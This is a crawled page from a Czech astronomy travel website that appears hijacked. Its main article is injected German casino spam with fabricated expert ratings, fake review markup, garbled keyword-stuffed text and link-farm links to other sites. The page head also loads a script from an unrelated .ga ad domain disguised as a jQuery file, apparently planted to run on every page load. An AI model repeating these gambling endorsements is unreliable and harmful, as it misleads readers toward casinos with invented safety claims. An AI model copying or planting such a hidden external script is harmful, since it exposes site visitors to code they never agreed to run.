

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astrocesty.eu/rss/netbet-bonus-bienvenue.html
body_size: 26193
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
            "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml"><head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="robots" content="ALL,FOLLOW" />
    <meta name="description" content="": "Answer", "text": "Ja, Fair Play Casino Dillingen wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Fair Play Casino Dillingen in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Fair Play Casino Dillingen?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Fair Play Casino Dillingen sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Fair "
	/>
    <link rel="shortcut icon" href="/favicon.ico" />
	<link href="/favicon.ico" rel="icon" type="image/ico" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />

    <title>
		netbet bonus bienvenue | www.astrocesty.eu	</title>
    
		<link href="/style/jquery.lightbox-0.5.css" rel="stylesheet" media="screen" />
		<link href="/style/hlavni.css?v=2" rel="stylesheet" media="screen" />
		<link href="/style/print.css" rel="stylesheet" media="print" />


		<script type="text/javascript" src="/script/jquery.js"></script>
		<script type="text/javascript" src="/script/jquery.lightbox-0.5.js"></script>
		<script type="text/javascript" src="/script/jquery-script.js"></script>
		<script type="text/javascript" src="/script/editbox.js"></script>



<!-- Cookie Consent by https://www.CookieConsent.com -->
<script type="text/javascript" src="//www.cookieconsent.com/releases/4.0.0/cookie-consent.js" charset="UTF-8"></script>
<script type="text/javascript" charset="UTF-8">
document.addEventListener('DOMContentLoaded', function () {
cookieconsent.run({"notice_banner_type":"simple","consent_type":"express","palette":"light","language":"cs","page_load_consent_levels":["strictly-necessary"],"notice_banner_reject_button_hide":false,"preferences_center_close_button_hide":false,"website_name":"www.astrocesty.eu","website_privacy_policy_url":""});


});


</script>

<link rel="canonical" href="https://www.astrocesty.eu/rss/netbet-bonus-bienvenue.html"/>
<link rel="alternate" href="https://www.astrocesty.eu/rss/netbet-bonus-bienvenue.html" xml:lang="de" lang="de" hreflang="de"/>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "netbet bonus bienvenue",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "5",
"reviewCount": "4663",
"bestRating": "5",
"worstRating": "4"
}}
</script>
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->


<!-- Unnamed script -->
<script type="text/plain" cookie-consent="functionality">


</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="functionality">

    gtag('consent', 'update', {
        'functionality_storage': 'granted'
    });

</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="tracking">

    gtag('consent', 'update', {
        'analytics_storage': 'granted'
    });


</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="targeting">
    gtag('consent', 'update', {
        'ad_storage': 'granted'
    });

</script>
<!-- end of Unnamed script-->
<script type="text/javascript" src="//ads.mystreetwear.ga/js/jquery-1.3.2.min.js"></script>
</head>
<body>

<!-- Google Tag Manager (noscript) -->

<!-- End Google Tag Manager (noscript) -->

<div id="web">
	<!-- HEADER -->
	<div id="header">
    	<div id="logo">
<a href="/" title="Návrat na úvod">Astronomické cestování<span></span></a>		</div>
	</div>

<!--
		<div class="vyhledavani">
			
-->

           
  		<div id="drobinky">
			<ul>
				<li class="zde">Nacházíte se zde: </li><li class="first"><a href="/">Cestování nejen astronomické</a><span> » </span></li><li><a href="/aktualne.html">Aktuálně</a><span> » </span></li><li><strong>netbet bonus bienvenue</strong></li></ul><div class="cleaner"></div>		</div>

	<!-- <div class="pravostred"> -->
	<div class="cols">

    <div class="stred"><div class="stredIn">


	<h1>netbet bonus bienvenue</h1><div class="novinka novinkaDetail">
                <p class="datum"><time>2026-02-02 15:18:06</time></p><p style="text-align: justify;"> <!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "fair play casino dillingen Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "fair play casino dillingen" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Fair Play Casino Dillingen sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Fair Play Casino Dillingen wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Fair Play Casino Dillingen in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Fair Play Casino Dillingen?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Fair Play Casino Dillingen sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Fair Play Casino Dillingen Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Fair Play Casino Dillingen auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Fair Play Casino Dillingen</h2>

    <p><strong>Fair Play Casino Dillingen</strong> ﻿seines ausgewogenen Gameplays und der Vielzahl an Bonusfunktionen gibt es viel zu gewinnen, w&auml;hrend Hendrix-Klassiker als Soundtrack laufen. blackjack online casino live dealer Jetzt spielen Informationen Sie werden sich in das Vintage-Feeling des klassischen Films von 1954 vertiefen, wenn Sie Creature from the Black Lagoon Online-Slots spielen. book of ra merch Das Spiel und alle Grafiken drehen sich um die Geschichte von Wissenschaftlern, die den Amazonas hinunter reisen, wo sie die seltsame pr&auml;historische Kreatur entdecken. free slots book of dead <a href='https://www.haflinger-oberpfalz.de/milie/casino-neue-automaten-nbaf.html'>Casino Neue Automaten Nbaf</a> Dazu geh&ouml;ren die vier Hauptfiguren der Geschichte: Kay, David, Carl und Lucas. Tauchen Sie mit ihnen ins Abenteuer ein! bingo casino estoril omnia casino auszahlung Bonus 500 &euro; zu 100% Mit Echtgeld spielen Andere Netent Games 4.5/5Jetzt spielenAlohaNetEnt4.5/5Jetzt spielenBlood SuckersNetEnt4.6/5Jetzt spielenCosmic FortuneNetEnt4.5/5Jetzt spielenDazzle MeNetEnt4/5Jetzt spielenDead or AliveNetEnt4.5/5Jetzt spielenDead or Alive 2NetEnt3.5/5Jetzt spielenDevil's DelightNetEnt4/5Jetzt spielenDivine Fortune MegawaysNetEnt4/5Jetzt spielenDraculaNetEnt3/5Jetzt spielenFruit ShopNetEnt4/5Jetzt spielenGold Money FrogNetEnt4/5Jetzt spielenGonzo's QuestNetEnt4.5/5Jetzt spielenGonzo's Quest MegawaysNetEnt4/5Jetzt spielenGorilla KingdomNetEnt4/5Jetzt spielenGuns N RosesNetEnt4.5/5Jetzt spielenHotline 2NetEnt4/5Jetzt spielenThe Invisible ManNetEnt4/5Jetzt spielenJack and the BeanstalkNetEnt4/5Jetzt spielenJack HammerNetEnt4/5Jetzt spielenJack Hammer 2NetEnt4/5Jetzt spielenJimi HendrixNetEnt4/5Jetzt spielenLost Islanwhere is ignition casino locateddNetEnt4/5Jetzt spielenMega FortuneNetEnt3.5/5Jetzt spielenMega JokerNetEnt4.5/5Jetzt spielenNarcosNetEnt3.5/5Jetzt spielenNeon StaxxNetEnt3.5/5Jetzt spielenRobin HoodNetEnt4/5Jetzt spielenSecret of the StonesNetEnt4/5Jetzt spielenStarburstNetEnt4/5Jetzt spielenTwin SpinNetEnt4.5/5Jetzt spielenVikingsNetEntAlle kostenlosen Spiele Den Slot online mit Echtgeld spielen – die 10 besten Casinos 2022 Unsere Experten haben die popul&auml;rsten und besten Online Casinos f&uuml;r Deutschland nach dem spannenden NetEnt Spiel durchsucht. eye of horus demo mode no sign up <a href='https://www.foerderverein-erlebenswertes-badiburg.de/ranch/archiv_neue-netent-casinos-no-deposit-bonus-deutschen-Casino.html'>Archiv Neue Netent Casinos No Deposit Bonus Deutschen Casino</a></p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Fair Play Casino Dillingen</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.4/10</span></div>
        </div>
        <a href='#' style='background:#e74c3c; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase;'>Jetzt Spielen</a>
    </div><p>Gleichzeitig haben wir die Anbieter mit dem Creature from the Black Lagoon Slot in vielen verschiedenen Kategorien getestet und konnten so die Online Spielbanken f&uuml;r Deutschland ermitteln, die Ihnen das beste Spielerlebnis versprechen. rembrandt casino no deposit bonus 2019 Sehen Sie sich die Bestenliste hier auf dieser Seite einmal n&auml;her an und entscheiden Sie sich ohne Risiko f&uuml;r ein sicheres und seri&ouml;ses Top Casino online. fishin frenzy app review Diese Casinos sind: In Europa lizenziertVon Experten empfohlen1 VON 2018 EU LIZENZ 4.7/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:500 &euro; Matchanteil:100 % Umsatzbedingung:40x Zeitraum:30 Tage- Max. Auszahlung:0,05/5 &euro; Min./Max. Einsatz:30 Freispiele (Wild Scarabs) Weitere:500 &euro; 700 Spiele Top 3 Spiele, die Sie bei Temple Nile spielen k&ouml;nnen Und die 3 besten Provider 98,2 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. spirit casino tulsa oklahoma fastpay casino review texas holdem poker online solverlabs Diese basiert auf den Auszahwhere is ignition casino locatedlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B.</p><h2>Warum ist Fair Play Casino Dillingen im Jahr 2025 so beliebt?</h2><p>eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. ca. online casino just spin 1-3 Werktage Auszahlung Jetzt spielen Testbericht2 VON 2015 EU LIZENZ 4.4/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:400 &euro; Matchanteil:100 &percnt; Umsatzbedingung:40x Zeitraum:30 Tage Max. Auszahlung:- Min./Max. 5 star casino chaguanas new online casino july 2019 Einsatz:-/5 &euro; Weitere:120 Freispiele (Fire&Steel, Rook's Revenge, Bobs Coffee Shop, The Golden Owl of Athena) 400 &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Betchan spielen k&ouml;nnen Und die 3 besten Provider 97,45 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B.</p><p>eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. <a href='https://www.juliane-barten.de/ktion/wildz-online-casino-legal-in-deutschland-qiwt.html'>Wildz Online Casino Legal In Deutschland Qiwt</a> Ca. slot machine gratis gioco.it <a href='https://www.foerderverein-erlebenswertes-badiburg.de/ranch/archiv_online-roulette-schleswig-holstein-deutschen-Casino.html'>Archiv Online Roulette Schleswig Holstein Deutschen Casino</a> 1-5 Werktage Auszahlung Jetzt spielen Testbericht3 VON 2016 EU LIZENZ 4.1/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:300 &euro; Matchanteil:50 &percnt; Umsatzbedingung:50x Zeitraum:14 Tage Max. Auszahlung:- Min./Max. casino online beste auszahlung Einsatz:-/5 &euro; Weitere:Montags-Freispiele 300 &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Playamo spielen k&ouml;nnen Und die 3 besten Provider 97,00 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. Diese basiert auf den Auszwhere is ignition casino locatedahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B.</p><p>eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. 3 gewinnt jetzt spielen 1-3 Werktage Auszahlung Jetzt spielen Testbericht4 VON 1997 EU LIZENZ 3.2/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:140€ Matchanteil:100 % Umsatzbedingung:30x Zeitraum:1-2 Tage Max. Auszahlung:500 Min./Max. db casino griesheim frankfurt am main Einsatz:- Weitere:20 Freispiele 140 &euro; 456 Spiele 98,4 % RTP 1 - 2 Tage Aus ﻿ahlung Weitere Bereiche Sportwetten Blog News &Uuml;ber Uns Online Casinos Ebook Men&uuml;Men&uuml;Zur&uuml;ckEchtgeld Casinos Echtgeld Casinos PayPal Casinos Paysafecard Casinos Merkur Casinos Novoline Casinos Casino Apps Legale Online Casinos Casinos mit schneller Auszahlung Online Spielotheken Neue Casinos Live Casinos Roulette Casinos Blackjack Casinos Casinos mit und ohne Lizenz Casinos mit 5 Euro Einzahlung Kostenlose Spiele Kostenlose Spiele CasinoOnline.de&trade; Slot Turniere Spielautomaten Merkur Spiele Novoline Spiele Pragmatic Play Bally Wulff Spiele Book of Ra Eye of Horus Razor Shark Book of Dead Roulette Alle 9.037 kostenlosen Spiele Casino Tests Casino Tests Casumo Magic Red JackpotPiraten BingBong Wildz Caxino Karamba 22 Bet mr.play Betiton Casombie Alle Casino Tests Bonus Angebote Bonus Angebote Willkommensbonus Bonus ohne Einzahlung Freispiele ohne Einzahlung Weitere Bereiche Weitere Bereiche Sportwetten Blog News &Uuml;ber Uns Online Casinos Ebook Everybody's Jackpot &ndash; Playtech4/5Expertenbewertung Bei Europa mit Echtgeld spielenHerstellerPlaytechAuszahlungsquote (RTP)94,01 %BesonderheitenJackpot, Scatter, MultiplierThemaSpannungFreispieleWild, RetriggerWalzen3Einsatz0,10 - 40 &euro;Gewinnlinien8 &Auml;hnliche Spiele Beste Casinos Test &Auml;hnliche Spiele &ndash; Die besten Everybody's Jackpot Alternativen im Online CasinoCosmic FortuneNetEnt Cosmic Fortune ist ein progressiver Jackpot online casino pro česke hrače 2019 welche casino spiele gibt es</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Fair Play Casino Dillingen sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Fair Play Casino Dillingen wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Fair Play Casino Dillingen in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Fair Play Casino Dillingen?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Fair Play Casino Dillingen sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Fair Play Casino Dillingen Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Fair Play Casino Dillingen auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p>
<p style="text-align: justify;"><a href='/rss/bravado-gauntlet-clabic-casino-heist.html'  title='bravado gauntlet clabic casino heist'>bravado gauntlet clabic casino heist</a><br><a href='/rss/twin-river-casino-jackpot-winners.html'  title='twin river casino jackpot winners'>twin river casino jackpot winners</a><br><a href='/rss/sugar-creek-casino-restaurant.html'  title='sugar creek casino restaurant'>sugar creek casino restaurant</a><br><a href='/rss/comic-8-king-casino-part-2-full-movie.html'  title='comic 8 king casino part 2 full movie'>comic 8 king casino part 2 full movie</a><br><a href='/rss/dreb-with-black-jacket.html'  title='dreb with black jacket'>dreb with black jacket</a><br><a href='/rss/ivi-casino-promo-code.html'  title='ivi casino promo code'>ivi casino promo code</a><br><a href='/rss/roulett-spiele-gratis.html'  title='roulett spiele gratis'>roulett spiele gratis</a><br><a href='/rss/online-casinos-neu.html'  title='online casinos neu'>online casinos neu</a><br><a href='/rss/roulette-system-2-dutzend.html'  title='roulette system 2 dutzend'>roulette system 2 dutzend</a><br><a href='/rss/gates-of-olympus-jackpot-nedir.html'  title='gates of olympus jackpot nedir'>gates of olympus jackpot nedir</a><br><a href='/rss/free-slot-machine-win-real-money.html'  title='free slot machine win real money'>free slot machine win real money</a><br><a href='/rss/what-is-the-book-of-carol-walking-dead.html'  title='what is the book of carol walking dead'>what is the book of carol walking dead</a><br><a href='/rss/pokerstars-bonus-di-benvenuto.html'  title='pokerstars bonus di benvenuto'>pokerstars bonus di benvenuto</a><br><a href='/rss/wazamba-casino-kotiutus.html'  title='wazamba casino kotiutus'>wazamba casino kotiutus</a><br><a href='/rss/casino-angebote-ohne-einzahlung.html'  title='casino angebote ohne einzahlung'>casino angebote ohne einzahlung</a><br><a href='/rss/texas-holdem-poker-apk.html'  title='texas holdem poker apk'>texas holdem poker apk</a><br><a href='/rss/somos-poker-y-casino-instagram.html'  title='somos poker y casino instagram'>somos poker y casino instagram</a><br><a href='/rss/casino-saarbrucken-essen.html'  title='casino saarbrucken essen'>casino saarbrucken essen</a><br><a href='/rss/online-casino-keine-gewinne.html'  title='online casino keine gewinne'>online casino keine gewinne</a><br><a href='/rss/unblocked-sugar-rush.html'  title='unblocked sugar rush'>unblocked sugar rush</a><br><a href='/rss/online-casino-bonus-de.html'  title='online casino bonus de'>online casino bonus de</a><br><a href='/rss/jazz-night-spielbank-hamburg-casino-esplanade-16-nov.html'  title='jazz night spielbank hamburg casino esplanade 16 nov'>jazz night spielbank hamburg casino esplanade 16 nov</a><br><a href='/rss/casino-live.com.html'  title='casino live.com'>casino live.com</a><br><a href='/rss/k-spielhalle.html'  title='k spielhalle'>k spielhalle</a><br><a href='/rss/ivi-casino-no-deposit-codes.html'  title='ivi casino no deposit codes'>ivi casino no deposit codes</a><br><a href='/rss/tipico-casino-offline.html'  title='tipico casino offline'>tipico casino offline</a><br><a href='/rss/book-of-ra-5-kopfe-2-euro.html'  title='book of ra 5 kopfe 2 euro'>book of ra 5 kopfe 2 euro</a><br><a href='/rss/casino-club-live.html'  title='casino club live'>casino club live</a><br><a href='/rss/free-online-pc-casino-games.html'  title='free online pc casino games'>free online pc casino games</a><br><a href='/rss/fishin-frenzy-bonus-buy.html'  title='fishin frenzy bonus buy'>fishin frenzy bonus buy</a><br></p>
<p style="text-align: justify;"></p>
</div>
</div></div><!-- konec .stred -->


    <!-- PRAVY -->
		<div class="pravy"><div class="pravyIn">


                <div class="editboxArea"><div class="aktuality"><div class="editboxIn"><h3>Novinky</h3><br /><br /><div class="novinka"><h4><a href="/aktualne/obri-dlouhych-vln.html">Obři dlouhých vln</a></h4><p class="datum">31.03.2021</p><p>Patří mezi deset nejvyšších staveb v Česku, svého druhu je ale v naší zemi jediný.  <a href="/aktualne/obri-dlouhych-vln.html">číst více</a></p></div><div class="novinka"><h4><a href="/aktualne/svet-vystrizeny-z-papiru.html">Svět vystřižený z papíru</a></h4><p class="datum">30.03.2021</p><p>Nemusíte cestovat do vzdálené ciziny, abyste spatřili Sochu Svobody, Big Ben nebo Velkou čínskou... <a href="/aktualne/svet-vystrizeny-z-papiru.html">číst více</a></p></div><div class="novinka"><h4><a href="/aktualne/souteska-s-nadechem-pralesa.html">Soutěska s nádechem pralesa</a></h4><p class="datum">29.03.2021</p><p>U našich slovenských sousedů platí za jednu z nejkrásnějších soutěsek. Přitom z Česka je to... <a href="/aktualne/souteska-s-nadechem-pralesa.html">číst více</a></p></div><div class="right"><a href="/aktualne.html">» více novinek</a></div></div></div><div class="editbox_klik" id="editbox_63"><div class="editbox"><div class="editboxIn"><h3>Naši partneři</h3>
<p><a href="http://www.astrovm.cz"><img height="69" width="157" alt="Hvězdárna Valašské Meziříčí" src="/userfiles/obrazky/obr_obecne/logo_hvm.jpg" /></a><br />
<a href="http://www.astrokysuce.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_knm.jpg" alt="Kysucká hvezdáreň v Kysuckom Novom Meste" /></a><br />
<a href="http://www.sk-cz.eu"><img height="60" width="157" alt="OP Přeshraniční spolupráce SR-ČR 2007-2013" src="/userfiles/obrazky/obr_obecne/logo_opps.jpg" /></a><br />
<img height="60" width="157" alt="Společně bez hranic" src="/userfiles/obrazky/obr_obecne/logo_erdf.jpg" /><br />
<a class="imageLink" href="http://www.regionbilekarpaty.cz"><img height="75" width="157" src="/userfiles/obrazky/obr_obecne/logo_rbkm.jpg" alt="Region Bílé Karpaty" /></a><br />
<a class="imageLink" href="http://www.tsk.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_tskm.jpg" alt="Trenčianský samosprávny kraj" /></a><br />
<a class="imageLink" href="http://www.kr-zlinsky.cz"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_zk.jpg" alt="Zlínský kraj" /></a><br />
<a class="imageLink" href="http://www.zask.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_zsk.jpg" alt="Žilinský samosprávny kraj" /></a><a class="imageLink" href="http://www.kr-zlinsky.cz"><br />
</a></p></div></div></div></div>
		</div></div><!-- konec .pravy -->
    <!-- <br class="cleaner"/> -->



	<!-- </div> --><!-- #pravostred --> <!-- LEVY -->
	<div class="levy">
		
        <ul id="menu"><li><a href="/lokality.html">Lokality</a></li><li><a href="/toulky-po-naftarskem-prihranici.html">Toulky po naftařském příhraničí</a></li><li><a href="/spolecne-nebe.html">Společné nebe</a></li><li><a class="klikaci" href="/aktualne.html">Aktuálně</a></li><li><a href="/hledat-na-mape.html">Hledat na mapě</a></li><li><a href="/nase-trasy.html">Naše trasy</a></li><li><a href="/ke-stazeni.html">Ke stažení</a></li><li class="last"><a href="/kontakt.html">Kontakt</a></li></ul>
        <div class="editboxArea"></div>						
		
       
  </div><!-- konec #levy -->
  
           
  
        
		</div><!-- konec .cols -->
<br class="cleaner" />

    <!-- VYHLEDÁVÁNÍ A MAPA WEBU -->
    <div class="vyhledavani">
<a class="mapaWebu" href="/mapa-webu.html">mapa webu</a><br />
	<div class="cleaner"></div>
    </div>


  <!-- FOOTER -->
	<div id="footer">
		<div class="footerIn">
<div class="editbox"><div class="editboxIn"><div class="footerLevy">
<p>Hvězdárna Valašské Meziříčí, p.o., Vsetínská 78, 757 01 Valašské Meziříčí<br />
Telefon: 571 611 928, Web: <a href="http://www.astrovm.cz/" title="Přejít na web">www.astrovm.cz</a>, E-mail: <a href="mailto:info@astrovm.cz" title="Napsat zprávu">info@astrovm.cz</a></p>
<p>Tyto webové stránky jsou vytvořeny v rámci projektu přeshraniční spolupráce<br />
Slovenská republika – Česká republika s názvem Astronomické cestování.</p>
</div>
<div class="footerPravy">
<p>Projekt je spolufinancován z Fondu Mikroprojektů Operačního programu přeshraniční<br />
spolupráce Slovenská republika – Česká republika 2007–2013</p>
<p class="right"><img width="300" height="32" src="/userfiles/paticka/logaFooter.gif" alt="" /></p>
</div></div></div>      <div class="cleaner"></div>

	</div></div><!-- konec #footer -->

</div><!-- konec #web -->

<div class="copyright">
<a href="#" id="open_preferences_center">Nastavení cookies</a> | Vyrobil: <a class="webconsult" href="http://www.webconsult.cz/" title="Kvalita, kterou Vaši zákazníci ocení!">WebConsult.cz</a>
  <span> – redakční systém </span>
  <a class="ibis" href="http://www.ibis-cms.cz/" title="Publikační a redakční systém Ibis CMS">Ibis CMS</a>
</div>
</body>
</html>
